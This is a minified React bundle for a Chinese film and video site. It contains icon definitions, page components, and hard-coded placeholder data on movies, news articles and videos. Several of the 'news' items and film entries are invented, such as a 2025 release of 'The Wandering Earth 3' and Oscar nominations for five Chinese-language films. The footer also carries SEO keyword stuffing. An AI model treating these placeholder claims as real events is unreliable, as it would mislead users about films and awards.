 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=T("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=T("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=T("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=T("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vh=T("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yh=T("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),wh=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(""),l=jr(),i=ad(),o=[{name:"首页",href:"/"},{name:"国产视频",href:"/movies"},{name:"影视资讯",href:"/news"},{name:"分类浏览",href:"/categories"},{name:"在线观看",href:"/watch"}],a=c=>l.pathname===c,u=c=>{c.preventDefault(),n.trim()&&i(`/search?q=${encodeURIComponent(n.trim())}`)};return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(L,{to:"/",className:"flex items-center space-x-2",children:[s.jsx(vo,{className:"h-8 w-8 text-blue-600"}),s.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"国产视频在线"})]}),s.jsx("nav",{className:"hidden md:flex space-x-8",children:o.map(c=>s.jsx(L,{to:c.href,className:`px-3 py-2 rounded-md text-sm font-medium transition-colors duration-200 ${a(c.href)?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-blue-50"}`,children:c.name},c.name))}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsxs("form",{onSubmit:u,className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"搜索国产视频...",value:n,onChange:c=>r(c.target.value),className:"pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent w-64"})]}),s.jsx(nh,{className:"h-6 w-6 text-gray-600 hover:text-blue-600 cursor-pointer transition-colors"}),s.jsxs(L,{to:"/login",className:"flex items-center space-x-1 text-gray-700 hover:text-blue-600 transition-colors",children:[s.jsx(Pl,{className:"h-5 w-5"}),s.jsx("span",{className:"text-sm",children:"登录"})]})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-gray-600 hover:text-blue-600 hover:bg-blue-50 transition-colors",children:e?s.jsx(wd,{className:"h-6 w-6"}):s.jsx(dh,{className:"h-6 w-6"})})]}),e&&s.jsx("div",{className:"md:hidden",children:s.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1 sm:px-3 bg-white border-t border-gray-200",children:[o.map(c=>s.jsx(L,{to:c.href,className:`block px-3 py-2 rounded-md text-base font-medium transition-colors ${a(c.href)?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-blue-50"}`,onClick:()=>t(!1),children:c.name},c.name)),s.jsx("div",{className:"mt-4 px-3",children:s.jsxs("form",{onSubmit:u,className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"搜索国产视频...",value:n,onChange:c=>r(c.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})}),s.jsxs(L,{to:"/login",className:"flex items-center space-x-2 px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:[s.jsx(Pl,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]})})]})})},jh=()=>s.jsx("footer",{className:"bg-gray-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"col-span-1",children:[s.jsxs(L,{to:"/",className:"flex items-center space-x-2 mb-4",children:[s.jsx(vo,{className:"h-8 w-8 text-blue-400"}),s.jsx("span",{className:"text-2xl font-bold",children:"国产视频在线"})]}),s.jsx("p",{className:"text-gray-400 text-sm leading-relaxed mb-4",children:"国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿。提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(ih,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(hh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(uh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(vh,{className:"h-5 w-5"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速链接"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(L,{to:"/movies",className:"text-gray-400 hover:text-white transition-colors",children:"国产视频"})}),s.jsx("li",{children:s.jsx(L,{to:"/news",className:"text-gray-400 hover:text-white transition-colors",children:"影视资讯"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories",className:"text-gray-400 hover:text-white transition-colors",children:"分类浏览"})}),s.jsx("li",{children:s.jsx(L,{to:"/watch",className:"text-gray-400 hover:text-white transition-colors",children:"在线观看"})}),s.jsx("li",{children:s.jsx(L,{to:"/search",className:"text-gray-400 hover:text-white transition-colors",children:"搜索视频"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"热门分类"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(L,{to:"/categories?type=action",className:"text-gray-400 hover:text-white transition-colors",children:"国产动作片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=comedy",className:"text-gray-400 hover:text-white transition-colors",children:"国产喜剧片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=drama",className:"text-gray-400 hover:text-white transition-colors",children:"国产剧情片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=romance",className:"text-gray-400 hover:text-white transition-colors",children:"国产爱情片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=scifi",className:"text-gray-400 hover:text-white transition-colors",children:"国产科幻片"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"联系我们"}),s.jsxs("ul",{className:"space-y-3",children:[s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(hd,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"contact@guochanvideo.com"})]}),s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(fh,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"400-888-9999"})]}),s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(xd,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"北京市朝阳区影视产业园"})]})]}),s.jsxs("div",{className:"mt-6",children:[s.jsx("h4",{className:"text-sm font-semibold mb-2",children:"订阅最新资讯"}),s.jsxs("div",{className:"flex",children:[s.jsx("input",{type:"email",placeholder:"输入邮箱地址",className:"flex-1 px-3 py-2 bg-gray-800 border border-gray-700 rounded-l-md focus:ring-2 focus:ring-blue-500 focus:border-transparent text-sm"}),s.jsx("button",{className:"px-4 py-2 bg-blue-600 hover:bg-blue-700 rounded-r-md transition-colors text-sm",children:"订阅"})]})]})]})]}),s.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8",children:[s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[s.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 国产视频在线观看. 保留所有权利. | 京ICP备12345678号"}),s.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[s.jsx(L,{to:"/privacy",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"隐私政策"}),s.jsx(L,{to:"/terms",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"服务条款"}),s.jsx(L,{to:"/about",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"关于我们"}),s.jsx(L,{to:"/sitemap",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"网站地图"})]})]}),s.jsx("div",{className:"mt-4 text-center",children:s.jsx("p",{className:"text-gray-500 text-xs",children:"国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿 - 专业的国产影视在线观看平台"})})]})]})}),yt=({movie:e,showDetails:t=!1})=>s.jsxs("div",{className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:e.poster,alt:e.title,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute top-2 right-2 bg-black bg-opacity-70 text-white px-2 py-1 rounded-md text-sm",children:e.status==="upcoming"?"即将上映":e.status==="nowPlaying"?"正在热映":"已上映"}),s.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-1 bg-black bg-opacity-70 text-white px-2 py-1 rounded-md",children:[s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:e.rating})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 line-clamp-2",children:s.jsx(L,{to:`/movie/${e.id}`,className:"hover:text-blue-600 transition-colors",children:e.title})}),e.originalTitle&&s.jsx("p",{className:"text-sm text-gray-500 mb-2",children:e.originalTitle}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mb-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.releaseDate).getFullYear()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-4 w-4"}),s.jsxs("span",{children:[e.duration,"分钟"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:e.genre.slice(0,2).map(n=>s.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-800 text-xs rounded-full",children:n},n))}),t&&s.jsx("p",{className:"text-sm text-gray-600 line-clamp-3 mb-3",children:e.synopsis}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsxs("p",{className:"text-sm text-gray-500",children:["导演: ",e.director]}),s.jsx(L,{to:`/movie/${e.id}`,className:"text-blue-600 text-sm font-medium hover:text-blue-800 transition-colors",children:"查看详情 →"})]})]})]}),mr=({article:e,featured:t=!1})=>s.jsxs("article",{className:`bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 ${t?"md:flex":""}`,children:[s.jsxs("div",{className:`relative ${t?"md:w-1/2":""}`,children:[s.jsx("img",{src:e.image,alt:e.title,className:`w-full object-cover ${t?"h-64 md:h-full":"h-48"}`}),s.jsx("div",{className:"absolute top-2 left-2",children:s.jsx("span",{className:"bg-blue-600 text-white px-2 py-1 rounded-md text-sm",children:e.category})})]}),s.jsxs("div",{className:`p-6 ${t?"md:w-1/2":""}`,children:[s.jsx("h2",{className:`font-bold text-gray-900 mb-3 hover:text-blue-600 transition-colors ${t?"text-xl md:text-2xl":"text-lg"}`,children:s.jsx(L,{to:`/news/${e.id}`,children:e.title})}),s.jsx("p",{className:`text-gray-600 mb-4 line-clamp-3 ${t?"text-base":"text-sm"}`,children:e.summary}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:e.tags.slice(0,3).map(n=>s.jsxs("span",{className:"inline-flex items-center space-x-1 px-2 py-1 bg-gray-100 text-gray-700 text-xs rounded-full",children:[s.jsx(vd,{className:"h-3 w-3"}),s.jsx("span",{children:n})]},n))}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Pl,{className:"h-4 w-4"}),s.jsx("span",{children:e.author})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.publishDate).toLocaleDateString("zh-CN")})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Kl,{className:"h-4 w-4"}),s.jsx("span",{children:e.readCount.toLocaleString()})]})]}),s.jsx("div",{className:"mt-4",children:s.jsx(L,{to:`/news/${e.id}`,className:"inline-flex items-center text-blue-600 font-medium hover:text-blue-800 transition-colors",children:"阅读全文 →"})})]})]}),We=[{id:"1",title:"沙丘：第二部",originalTitle:"Dune: Part Two",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.8,releaseDate:"2024-03-01",genre:["科幻","动作","冒险"],director:"丹尼斯·维伦纽夫",cast:["提莫西·柴勒梅德","赞达亚","丽贝卡·弗格森"],synopsis:"保罗·阿特雷德斯与弗雷曼人联合，对抗控制香料开采的哈科南家族，同时努力阻止只有他能够预见的可怕未来。",duration:166,country:"美国",language:"英语",status:"released"},{id:"2",title:"热辣滚烫",originalTitle:"YOLO",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.8,releaseDate:"2024-02-10",genre:["喜剧","剧情","运动"],director:"贾玲",cast:["贾玲","雷佳音","张小斐"],synopsis:"一个关于自我救赎和成长的励志故事，讲述了一个女孩通过拳击找回自信的温暖旅程。",duration:129,country:"中国",language:"中文",status:"released"},{id:"3",title:"蜘蛛侠：纵横宇宙",originalTitle:"Spider-Man: Across the Spider-Verse",poster:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:9,releaseDate:"2023-06-02",genre:["动画","动作","冒险"],director:"杰昆·多斯·桑托斯",cast:["沙梅克·摩尔","海莉·斯坦菲尔德","奥斯卡·伊萨克"],synopsis:"迈尔斯·莫拉莱斯在多元宇宙中展开新的冒险，与其他蜘蛛侠并肩作战。",duration:140,country:"美国",language:"英语",status:"released"},{id:"4",title:"流浪地球3：重启地球",originalTitle:"The Wandering Earth 3",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.5,releaseDate:"2025-02-01",genre:["科幻","灾难","动作"],director:"郭帆",cast:["吴京","易烊千玺","李雪健"],synopsis:"人类继续推动地球流浪计划，面临前所未有的宇宙危机，必须团结一心拯救家园。",duration:173,country:"中国",language:"中文",status:"upcoming"},{id:"5",title:"阿凡达：火与灰",originalTitle:"Avatar: Fire and Ash",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.9,releaseDate:"2025-12-20",genre:["科幻","冒险","奇幻"],director:"詹姆斯·卡梅隆",cast:["萨姆·沃辛顿","佐伊·索尔达娜","西格妮·韦弗"],synopsis:"杰克·萨利和奈蒂莉继续在潘多拉星球上的冒险，探索新的部族和未知的危险。",duration:195,country:"美国",language:"英语",status:"upcoming"},{id:"6",title:"疯狂外星人2",originalTitle:"Crazy Alien 2",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.2,releaseDate:"2025-02-12",genre:["喜剧","科幻"],director:"宁浩",cast:["沈腾","黄渤","徐峥"],synopsis:"外星人再次造访地球，带来更多搞笑的误会和温暖的友谊故事。",duration:108,country:"中国",language:"中文",status:"upcoming"}],Yl=[{id:"7",title:"速度与激情11",originalTitle:"Fast & Furious 11",poster:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.5,releaseDate:"2025-05-25",genre:["动作","犯罪","惊悚"],director:"路易斯·莱特里尔",cast:["范·迪塞尔","米歇尔·罗德里格兹","泰瑞斯·吉布森"],synopsis:"多姆和他的家族面临史上最危险的敌人，必须团结一致保护世界和平。",duration:142,country:"美国",language:"英语",status:"upcoming"},{id:"8",title:"碟中谍8：最终清算",originalTitle:"Mission: Impossible 8",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.3,releaseDate:"2025-07-12",genre:["动作","惊悚","冒险"],director:"克里斯托弗·麦奎里",cast:["汤姆·克鲁斯","丽贝卡·弗格森","西蒙·佩吉"],synopsis:"伊森·亨特面临职业生涯最危险的任务，必须阻止全球性的灾难。",duration:163,country:"美国",language:"英语",status:"upcoming"}],jd=[{id:"9",title:"新年好运",originalTitle:"Good Luck New Year",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.6,releaseDate:"2025-02-08",genre:["喜剧","家庭"],director:"黄渤",cast:["黄渤","王宝强","刘昊然"],synopsis:"一个关于家庭团聚和新年愿望的温馨喜剧，充满笑声和感动。",duration:115,country:"中国",language:"中文",status:"upcoming"}],Dt=[{id:"1",title:"2025年春节档电影预告：十部大片激战新年",summary:"随着春节假期的临近，电影市场迎来了2025年的首个重要档期。十部风格各异的大片将在春节期间上映...",content:`<div class="article-content">
      <p>随着春节假期的临近，电影市场迎来了2025年的首个重要档期。十部风格各异的大片将在春节期间上映，为观众带来丰富的视觉盛宴。</p>
      
      <h3>科幻大片领跑</h3>
      <p>今年春节档最受关注的无疑是科幻电影《流浪地球3》，作为系列第三部作品，该片在视觉效果和故事深度上都有了全新突破。导演郭帆表示，这部电影将展现更加宏大的宇宙观。</p>
      
      <h3>喜剧电影群雄争霸</h3>
      <p>除了科幻大片，今年春节档还有多部喜剧电影上映。沈腾和马丽的新作《疯狂外星人2》备受期待，而黄渤执导的《新年好运》也将为观众带来不同的笑点。</p>
      
      <h3>动画电影异军突起</h3>
      <p>动画电影在今年春节档也占据重要位置，《哪吒之魔童闹海》和《大圣归来2》两部国产动画将与观众见面。</p>
    </div>`,author:"电影评论家李明",publishDate:"2025-01-15",category:"电影资讯",tags:["春节档","2025电影","票房预测"],image:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:15420},{id:"2",title:"好莱坞大片《超级英雄联盟5》确定引进中国",summary:"备受期待的好莱坞超级英雄电影《超级英雄联盟5》正式确定将在中国内地上映，预计3月与全球同步...",content:`<div class="article-content">
      <p>备受期待的好莱坞超级英雄电影《超级英雄联盟5》正式确定将在中国内地上映，预计3月与全球同步上映。</p>
      
      <h3>史诗级制作</h3>
      <p>据悉，这部电影的制作成本高达3.5亿美元，汇集了近20位超级英雄角色，被誉为超级英雄电影的集大成者。</p>
      
      <h3>中国元素融入</h3>
      <p>为了更好地迎合中国观众，影片特别增加了中国超级英雄角色，并在中国实地取景拍摄了多个重要场景。</p>
    </div>`,author:"好莱坞通讯员王芳",publishDate:"2025-01-12",category:"好莱坞动态",tags:["超级英雄","好莱坞","引进片"],image:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:8756},{id:"3",title:"国产科幻电影《星际穿越者》获得国际认可",summary:"由中国导演张艺谋执导的科幻电影《星际穿越者》在国际电影节上获得多项大奖，成为中国科幻电影的新里程碑...",content:`<div class="article-content">
      <p>由中国导演张艺谋执导的科幻电影《星际穿越者》在国际电影节上获得多项大奖，成为中国科幻电影的新里程碑。</p>
      
      <h3>获奖情况</h3>
      <p>该片在威尼斯国际电影节上获得了最佳视觉效果奖和最佳音效奖，同时入围了金狮奖的竞赛单元。</p>
      
      <h3>技术突破</h3>
      <p>影片在视觉效果制作上采用了全新的技术，90%的特效镜头都在中国完成，展现了中国电影工业的技术实力。</p>
    </div>`,author:"国际影评人陈刚",publishDate:"2025-01-10",category:"产业动态",tags:["国产科幻","国际获奖","技术突破"],image:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:12384},{id:"4",title:"2025年奥斯卡提名名单公布，华语电影表现亮眼",summary:"第97届奥斯卡金像奖提名名单正式公布，多部华语电影获得重要奖项提名，创造历史新高...",content:`<div class="article-content">
      <p>第97届奥斯卡金像奖提名名单正式公布，多部华语电影获得重要奖项提名，创造历史新高。</p>
      
      <h3>华语电影突破</h3>
      <p>今年共有5部华语电影获得奥斯卡提名，涵盖最佳国际影片、最佳视觉效果、最佳音效等多个重要奖项。</p>
      
      <h3>业界反响</h3>
      <p>这一成绩标志着华语电影在国际舞台上的影响力不断提升，获得了全球电影界的广泛认可。</p>
    </div>`,author:"奥斯卡观察员刘洋",publishDate:"2025-01-08",category:"颁奖典礼",tags:["奥斯卡","华语电影","国际认可"],image:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:18965},{id:"5",title:"人工智能在电影制作中的应用达到新高度",summary:"2025年，AI技术在电影制作领域的应用取得重大突破，从剧本创作到后期制作全面革新...",content:`<div class="article-content">
      <p>2025年，AI技术在电影制作领域的应用取得重大突破，从剧本创作到后期制作全面革新。</p>
      
      <h3>技术革新</h3>
      <p>最新的AI技术可以协助编剧完成剧本创作，帮助导演进行场景设计，甚至参与演员表演指导。</p>
      
      <h3>成本控制</h3>
      <p>AI技术的应用大幅降低了电影制作成本，使更多独立制片人能够制作高质量的电影作品。</p>
    </div>`,author:"科技记者张伟",publishDate:"2025-01-05",category:"技术前沿",tags:["人工智能","电影制作","技术革新"],image:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:9876},{id:"6",title:"全球票房统计：2024年度电影市场回顾",summary:"2024年全球电影票房数据出炉，中国市场表现强劲，多部国产电影跻身年度票房前十...",content:`<div class="article-content">
      <p>2024年全球电影票房数据出炉，中国市场表现强劲，多部国产电影跻身年度票房前十。</p>
      
      <h3>市场表现</h3>
      <p>2024年全球电影票房总计达到420亿美元，比2023年增长15%，显示电影市场的强劲复苏。</p>
      
      <h3>中国贡献</h3>
      <p>中国电影市场贡献了全球票房的28%，成为世界第二大电影市场，国产电影占据本土市场60%的份额。</p>
    </div>`,author:"票房分析师赵敏",publishDate:"2025-01-03",category:"票房分析",tags:["全球票房","市场分析","年度回顾"],image:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:14523}],tl=[{id:"1",title:"《沙丘：第二部》最新预告片解析",description:"深度解析《沙丘：第二部》最新预告片中的彩蛋和剧情线索，揭秘保罗·阿特雷德斯的命运走向",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600",duration:890,quality:["1080p","720p","480p"],category:"预告解析",uploadDate:"2025-01-14",viewCount:45672},{id:"2",title:"春节档电影推荐：必看的五部大片",description:"为您推荐2025年春节档最值得观看的五部电影，从科幻大片到温馨喜剧应有尽有",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1200,quality:["1080p","720p"],category:"电影推荐",uploadDate:"2025-01-13",viewCount:23456},{id:"3",title:"2025年好莱坞大片前瞻",description:"盘点2025年即将上映的好莱坞重磅大片，包括超级英雄、科幻冒险等类型",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1456,quality:["1080p","720p","480p"],category:"年度前瞻",uploadDate:"2025-01-12",viewCount:34789},{id:"4",title:"国产科幻电影的崛起之路",description:"回顾中国科幻电影的发展历程，从《流浪地球》到《流浪地球3》的技术突破",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1678,quality:["1080p","720p"],category:"深度解读",uploadDate:"2025-01-11",viewCount:18923},{id:"5",title:"奥斯卡2025：华语电影的突破",description:"分析今年奥斯卡提名中华语电影的表现，探讨中国电影走向世界的意义",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1234,quality:["1080p","720p","480p"],category:"颁奖解读",uploadDate:"2025-01-10",viewCount:27654},{id:"6",title:"AI技术如何改变电影制作",description:"探索人工智能在现代电影制作中的应用，从特效制作到剧本创作的全面革新",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1567,quality:["1080p","720p"],category:"技术前沿",uploadDate:"2025-01-09",viewCount:15432}],rn=[{id:"action",name:"动作片",count:156,description:"刺激的动作场面和精彩的打斗戏"},{id:"comedy",name:"喜剧片",count:203,description:"轻松幽默，带来欢声笑语"},{id:"drama",name:"剧情片",count:189,description:"深刻的人物刻画和感人故事"},{id:"scifi",name:"科幻片",count:87,description:"未来科技与想象力的完美结合"},{id:"horror",name:"恐怖片",count:64,description:"惊悚刺激的恐怖体验"},{id:"romance",name:"爱情片",count:145,description:"浪漫温馨的爱情故事"},{id:"animation",name:"动画片",count:92,description:"精美的动画制作和有趣故事"},{id:"documentary",name:"纪录片",count:78,description:"真实记录，深度探索"},{id:"thriller",name:"惊悚片",count:95,description:"紧张刺激的悬疑情节"},{id:"fantasy",name:"奇幻片",count:73,description:"魔法与奇幻世界的冒险"}],Nh=[...We.filter(e=>e.status==="upcoming"),...Yl.filter(e=>e.status==="upcoming")],kh=[...We.filter(e=>e.status==="released"),...Yl.filter(e=>e.status==="released")],Sh=[...We.sort((e,t)=>t.rating-e.rating).slice(0,6)],Cs=["沙丘","流浪地球","阿凡达","蜘蛛侠","速度与激情","碟中谍","复仇者联盟","星球大战","哈利波特","指环王"],Ch=()=>s.jsxs("div",{className:"